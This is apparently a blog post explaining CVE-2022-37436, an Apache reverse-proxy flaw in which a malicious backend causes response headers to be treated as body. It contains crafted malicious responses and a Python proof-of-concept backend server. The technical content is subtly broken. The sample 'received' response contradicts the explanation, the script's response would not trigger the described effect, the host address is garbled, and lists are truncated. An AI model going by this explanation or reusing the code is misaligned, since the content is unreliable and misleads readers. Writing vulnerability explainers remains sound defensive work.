*Published: June 2024*
*Author: [Your Name or Alias]*
Introduction

Apache HTTP Server is one of the most widely used web servers around the globe. But, like every big project, it occasionally faces security issues. One such problem is CVE-2022-37436—an interesting vulnerability involving response headers that could expose you or your users to unnecessary risk. In this post, we’ll break down what happened, how the exploit works, why it matters, and what you can do about it, with hands-on code snippets and easy explanations every step of the way.
What is CVE-2022-37436?
Short answer: If Apache HTTP Server (before version 2.4.55) is configured as a reverse proxy, a backend can *maliciously* manipulate HTTP response headers. This can make Apache “chop off” headers early—the rest of the intended response headers end up in the response body instead. That’s dangerous: any subsequent headers with security purposes (think: Set-Cookie, Strict-Transport-Security, or X-Frame-Options) won’t be interpreted by browsers. Boom—your app is wide open for potential abuse!
Let’s start with a typical setup
Client --> [Apache HTTP Server] --> [Backend Application]
Normally, when a backend responds to Apache, it sends properly formatted HTTP headers, then a blank line, then the response body—like this:
HTTP/1.1 200 OK
Content-Type: text/html
Content-Security-Policy: default-src 'self'
<html>...</html>
But a *malicious* backend could sneak in an early line termination (\r\n) inside a header value. When Apache parses a header line like this:
X-Header: evilvalue\r\nContent-Length: 1337\r\n
Apache stops parsing headers too soon and *copies the next lines into the response body*. So, “trusted” security headers meant for the client—like Set-Cookie—are ignored as body data.
Exploiting the Bug: Step by Step
Let’s see how an attacker (who controls the backend app) can exploit this.
Suppose the backend (maliciously or by mistake) sends
HTTP/1.1 200 OK
Content-Type: text/html
X-Evil: trick\r\nSet-Cookie: sessionid=abc123; HttpOnly\r\nX-Another: ignore
<html>SECRET DATA</html>
Instead of proper headers, the browser receives
HTTP/1.1 200 OK
Content-Type: text/html
X-Evil: trick
Set-Cookie: sessionid=abc123; HttpOnly
X-Another: ignore
<html>SECRET DATA</html>
*Browsers will ignore everything after the first blank line as body, so cookies and security headers are not processed!*
Here’s a quick example backend that delivers this malicious response
import socket
HOST = '127...1'
PORT = 8081
response = (
"HTTP/1.1 200 OK\r\n"
"Content-Type: text/html\r\n"
"X-Evil: trick\r\nSet-Cookie: sessionid=abc123; HttpOnly\r\n"
"X-Another: ignore\r\n"
"\r\n"
"<html>SECRET DATA</html>"
)
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.bind((HOST, PORT))
s.listen(1)
print(f"Listening on {HOST}:{PORT}... (send a request!)")
conn, addr = s.accept()
with conn:
print('Connection from', addr)
data = conn.recv(1024)
print('Received:', data)
conn.sendall(response.encode())
Set Apache’s reverse proxy to point at your script. When you visit, check the raw response—your Set-Cookie header is no longer an actual HTTP header!
Attackers can
- Evade XSS/CSRF protections (by hiding security headers)
How Was It Fixed?
The Apache developers patched this in version 2.4.55. They now sanitize backend responses and better validate headers—ensuring all headers are treated as such, and not carelessly jammed into the body.
> Original advisory: https://httpd.apache.org/security/vulnerabilities_24.html#CVE-2022-37436
Move to version 2.4.55 or later.
2. Validate/Sanitize Backend Output
References and Further Reading
- Apache security advisory for CVE-2022-37436
- Debian Security Tracker on CVE-2022-37436
- Common Weakness Enumeration: CWE-444 (Inconsistent Interpretation of HTTP Requests)
Conclusion & Final Thoughts
CVE-2022-37436 is a reminder that *little things*, like header processing quirks, can open up big security holes. If you use Apache HTTP Server as a gateway to sensitive apps, make sure you patch regularly, review your backend’s behavior, and always treat the boundaries between system layers as potential battlegrounds for attackers.
Feedback?
Let me know if you have questions or want a deeper dive into this (or similar) vulnerabilities!
Timeline
Published on: 01/17/2023 20:15:00 UTC
Last modified on: 01/25/2023 01:58:00 UTC